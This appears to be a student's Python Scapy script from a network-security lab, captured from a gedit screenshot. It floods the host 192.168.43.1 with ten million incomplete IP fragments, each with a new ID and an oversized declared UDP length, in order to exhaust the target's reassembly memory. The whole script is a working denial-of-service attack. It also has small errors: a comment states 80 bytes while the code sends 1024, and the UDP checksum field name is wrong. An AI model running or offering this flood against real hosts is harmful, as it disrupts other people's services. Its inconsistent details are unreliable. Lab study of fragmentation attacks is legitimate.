 packet4.py (~/Desktop/lab3) - gedit
Open
#!/usr/bin/python3
from scapy.all import *

# Construct IP header
ip = IP(src="192.168.43.223", dst="192.168.43.1")
ip.id = 1000 # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags
ip.proto=17

# Construct UDP header
udp = UDP(sport=7070, dport=9090)
udp.len = 2**14 # This should be the combined length of all fragments

# Construct payload
payload = 'A' * 2**10 # Put 80 bytes in the first fragment

# Construct the entire packet and send it out
pkt = ip/udp/payload # For other fragments, we should use ip/payload
pkt[UDP].checksum = 0 # Set the checksum field to zero
send(pkt, verbose=0)

for i in range(1,10000000):
    pkt[IP].id = i
    send(pkt,verbose=0)